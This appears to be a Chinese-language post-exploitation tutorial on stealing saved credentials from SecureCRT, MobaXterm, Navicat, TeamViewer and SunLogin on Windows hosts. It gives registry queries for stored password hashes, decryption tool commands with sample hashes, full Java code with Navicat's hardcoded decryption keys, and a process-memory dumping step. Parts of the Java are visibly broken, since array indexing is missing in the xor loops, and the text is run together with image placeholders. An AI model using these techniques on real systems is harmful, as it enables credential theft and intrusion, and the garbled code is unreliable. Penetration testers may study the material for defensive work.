

S:" assword V2"=02:7b9f594a1f39bb36bbaa0d9688ee38b3d233c67b338e20e2113f2ba4d328b6fc8c804e3c02324b1eaad57a5b96ac1fc5cc1ae0ee2930e6af2e5e644a28ebe3fc assword V2"=02:7b9f594a1f39bb36bbaa0d9688ee38b3d233c67b338e20e2113f2ba4d328b6fc8c804e3c02324b1eaad57a5b96ac1fc5cc1ae0ee2930e6af2e5e644a28ebe3fc7.x 版本解密 [ 不带第一位 "u" ] SecureCRTCipher.py dec 17cf50e394ecc2a06fa8919e1bd67cf0f37da34c78e7eb87a3a9a787a9785e802dd0eae4e8039c3ce234d34bfe28bbdc8.x 版本解密 [ 不带前面三位 "02:" ] SecureCRTCipher.py dec -v2 7b9f594a1f39bb36bbaa0d9688ee38b3d233c67b338e20e2113f2ba4d328b6fc8c804e3c02324b1eaad57a5b96ac1fc5cc1ae0ee2930e6af2e5e644a28ebe3fc image.pngMobaxterm image.pngMobaxtermMobaXterm连接信息默认全部加密存于注册表中,解密两种情况。 无管理密码的解密首先是先切到指定用户权限下,从注册表中读取连接信息和账密 hash,此处测试的 MobaXterm 版本为 12.04 ,该版本不会强制你为连接设置管理密码。 # reg query HKEY_CURRENT_USER\\Software\\Mobatek\\MobaXterm

# reg query HKEY_CURRENT_USER\\Software\\Mobatek\\MobaXterm\\P 之后再把密码 hash 粘回本地解密,要带上目标机器名 和 MobaXterm 的安装用户。 python3 MobaXtermCipher.py dec -sysh Motoo-IISWeb -sysu administrator -h 192.168.159.6 -u root +NYMdvHihPWokIa5KdDcjfIjb7pV1Qu*** 带管理密码的解密此处测试的 MobaXterm 为最新版 20.5,该版本每次连接都会强制你设置管理密码。 reg query HKEY_CURRENT_USER\Software\Mobatek\MobaXterm\P





python3 MobaXtermCipher.py dec -p admin!@#45 ehx0N63ueLNPkw==Navicat简介:Navicat Premium 是一套多连接数据库开发工具,可一次快速方便地访问多种数据库。 离线解密首先查询Navicat注册表里的密码: reg query HKEY_CURRENT_USER\Software\PremiumSoft\ /s /v host

reg query HKEY_CURRENT_USER\Software\PremiumSoft\ /s /v username

reg query HKEY_CURRENT_USER\Software\PremiumSoft\ /s /v pwd image.png image.png image.pngpackage org.example; image.pngpackage org.example;

import javax.crypto.Cipher;

import javax.crypto.spec.IvParameterSpec;

import javax.crypto.spec.SecretKeySpec;

import javax.xml.bind.DatatypeConverter;

import java.nio.charset.StandardCharsets;

import java.security.MessageDigest;

import java.util.Arrays;

public class Main {

public static void main(String []args) {



//navicat11版本解密

Navicat11Cipher de = new Navicat11Cipher();

System.out.println(de.decryptString("15057D7BA390"));

//navicat12以上版本解密

Navicat12Cipher de12 = new Navicat12Cipher();

System.out.println(de12.decryptString("503AA930968F877F04770B47DD731DC0"));

}

public static class Navicat11Cipher {

public static final String DefaultUserKey = "3DC5CA39";

private byte[] _IV;

private SecretKeySpec _Key;

private Cipher _Encryptor;

private Cipher _Decryptor;

private void initKey(String UserKey) {

try {

MessageDigest sha1 = MessageDigest.getInstance("SHA1");

byte[] userkey_data = UserKey.getBytes(StandardCharsets.UTF_8);

sha1.update(userkey_data, 0, userkey_data.length);

_Key = new SecretKeySpec(sha1.digest(), "Blowfish");

} catch (Exception e) {

e.printStackTrace();

}

}

private void initChiperEncrypt() {

try {

// Must use NoPadding

_Encryptor = Cipher.getInstance("Blowfish/ECB/NoPadding");

_Encryptor.init(Cipher.ENCRYPT_MODE, _Key);

} catch (Exception e) {

e.printStackTrace();

}

}

private void initChiperDecrypt() {

try {

// Must use NoPadding

_Decryptor = Cipher.getInstance("Blowfish/ECB/NoPadding");

_Decryptor.init(Cipher.DECRYPT_MODE, _Key);

} catch (Exception e) {

e.printStackTrace();

}

}

private void initIV() {

try {

byte[] initVec = DatatypeConverter.parseHexBinary("FFFFFFFFFFFFFFFF");

_IV = _Encryptor.doFinal(initVec);

} catch (Exception e) {

e.printStackTrace();

}

}

private void xorBytes(byte[] a, byte[] b) {

for (int i = 0; i < a.length; i++) {

int aVal = a & 0xff; // convert byte to integer

int bVal = b & 0xff;

a = (byte) (aVal ^ bVal); // xor aVal and bVal and typecast to byte

}

}

private void xorBytes(byte[] a, byte[] b, int l) {

for (int i = 0; i < l; i++) {

int aVal = a & 0xff; // convert byte to integer

int bVal = b & 0xff;

a = (byte) (aVal ^ bVal); // xor aVal and bVal and typecast to byte

}

}

{

initKey(DefaultUserKey);

initChiperEncrypt();

initChiperDecrypt();

initIV();

}

private byte[] Encrypt(byte[] inData) {

try {

byte[] CV = Arrays.copyOf(_IV, _IV.length);

byte[] ret = new byte[inData.length];

int blocks_len = inData.length / 8;

int left_len = inData.length % 8;

for (int i = 0; i < blocks_len; i++) {

byte[] temp = Arrays.copyOfRange(inData, i * 8, (i * 8) + 8);

xorBytes(temp, CV);

temp = _Encryptor.doFinal(temp);

xorBytes(CV, temp);

System.arraycopy(temp, 0, ret, i * 8, 8);

}

if (left_len != 0) {

CV = _Encryptor.doFinal(CV);

byte[] temp = Arrays.copyOfRange(inData, blocks_len * 8, (blocks_len * 8) + left_len);

xorBytes(temp, CV, left_len);

System.arraycopy(temp, 0, ret, blocks_len * 8, temp.length);

}

return ret;

} catch (Exception e) {

e.printStackTrace();

return null;

}

}

public String encryptString(String inputString) {

try {

byte[] inData = inputString.getBytes(StandardCharsets.UTF_8);

byte[] outData = Encrypt(inData);

return DatatypeConverter.printHexBinary(outData);

} catch (Exception e) {

e.printStackTrace();

return "";

}

}

private byte[] Decrypt(byte[] inData) {

try {

byte[] CV = Arrays.copyOf(_IV, _IV.length);

byte[] ret = new byte[inData.length];

int blocks_len = inData.length / 8;

int left_len = inData.length % 8;

for (int i = 0; i < blocks_len; i++) {

byte[] temp = Arrays.copyOfRange(inData, i * 8, (i * 8) + 8);

temp = _Decryptor.doFinal(temp);

xorBytes(temp, CV);

System.arraycopy(temp, 0, ret, i * 8, 8);

for (int j = 0; j < CV.length; j++) {

CV[j] = (byte) (CV[j] ^ inData[i * 8 + j]);

}

}

if (left_len != 0) {

CV = _Encryptor.doFinal(CV);

byte[] temp = Arrays.copyOfRange(inData, blocks_len * 8, (blocks_len * 8) + left_len);

xorBytes(temp, CV, left_len);

for (int j = 0; j < temp.length; j++) {

ret[blocks_len * 8 + j] = temp[j];

}

}

return ret;

} catch (Exception e) {

e.printStackTrace();

return null;

}

}

public String decryptString(String hexString) {

try {

byte[] inData = DatatypeConverter.parseHexBinary(hexString);

byte[] outData = Decrypt(inData);

return new String(outData, StandardCharsets.UTF_8);

} catch (Exception e) {

e.printStackTrace();

return "";

}

}

}

public static class Navicat12Cipher {

private SecretKeySpec _AesKey;

private IvParameterSpec _AesIV;

{

_AesKey = new SecretKeySpec("libcckeylibcckey".getBytes(StandardCharsets.UTF_8), "AES");

_AesIV = new IvParameterSpec("libcciv libcciv ".getBytes(StandardCharsets.UTF_8));

}

public String encryptString(String plaintext) {

try {

Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");

cipher.init(Cipher.ENCRYPT_MODE, _AesKey, _AesIV);

byte[] ret = cipher.doFinal(plaintext.getBytes(StandardCharsets.UTF_8));

return DatatypeConverter.printHexBinary(ret);

} catch (Exception e) {

e.printStackTrace();

return "";

}

}

public String decryptString(String ciphertext) {

try {

Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");

cipher.init(Cipher.DECRYPT_MODE, _AesKey, _AesIV);

byte[] ret = cipher.doFinal(DatatypeConverter.parseHexBinary(ciphertext));

return new String(ret, StandardCharsets.UTF_8);

} catch (Exception e) {

e.printStackTrace();

return "";

}

}

}













}SharpDecryptPwd也可以直接1使用SharpDecryptPwd抓取密码:  image.png远程控制TeamViewer image.png远程控制TeamViewerTeamViewer是远程访问、远程控制及远程支持解决方案,能够远程访问位于各地的计算机或移动设备。直接获取本机TeamViewer的ID以及密码: SharpDecryptPwd.exe -TeamViewer SunLogin旧版本 SunLogin旧版本这里旧版本是指v11.0.0.38222以及以前的版本  找到配置文件config.ini 安装版:C:\Program Files\Oray\SunLogin\SunloginClient\config.ini

便携版(绿色版):C:\ProgramData\Oray\SunloginClient\config.ini  解密得到本机验证码为4M9aON 较新版本在向日葵v11.1.2.38529中,强化了加密机制,删除了配置文件config.ini中的fastcode(本机识别码)字段和encry_pwd(本机验证码)字段,而将这些敏感信息放到了注册表中,我们可以通过注册表查询使用Sunflower_get_Password[5]工具即可解密。 reg query HKEY_USERS\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginInfo



reg query HKEY_USERS\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginGreenInfo最新版本首先找到向日葵用户进程,然后使用procdump等工具转储进程内存。 tasklist /v | findstr /i sunlogin







